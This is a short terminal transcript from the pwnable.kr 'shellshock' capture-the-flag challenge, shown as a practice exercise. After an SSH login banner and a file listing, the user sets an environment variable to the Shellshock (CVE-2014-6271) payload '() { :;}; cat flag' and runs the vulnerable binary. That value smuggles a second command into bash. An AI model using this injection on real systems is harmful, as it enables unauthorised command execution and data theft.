 ┌──(kali㉿kali)-[~/pwn/pwnable-writeups/shellshock]
└─$ ./connect.sh
shellshock@pwnable.kr's password:
- Site admin : daehee87@gatech.edu
- IRC : irc.netgarage.org:6667 / #pwnable.kr
- Simply type "irssi" command to join IRC now
- files under /tmp can be erased anytime. make your directory under /tmp
- to use peda, issue `source /usr/share/peda/peda.py` in gdb terminal
You have new mail.
Last login: Mon Jun  7 01:26:05 2021 from 98.164.226.156
shellshock@pwnable:~$ export pw^C
shellshock@pwnable:~$ ls
bash  flag  shellshock  shellshock.c
shellshock@pwnable:~$ export pwn='() { :;}; cat flag'
shellshock@pwnable:~$ ./shellshock
only if I knew CVE-2014-6271 ten years ago..!!
Segmentation fault (core dumped)
shellshock@pwnable:~$
kali 1:bash*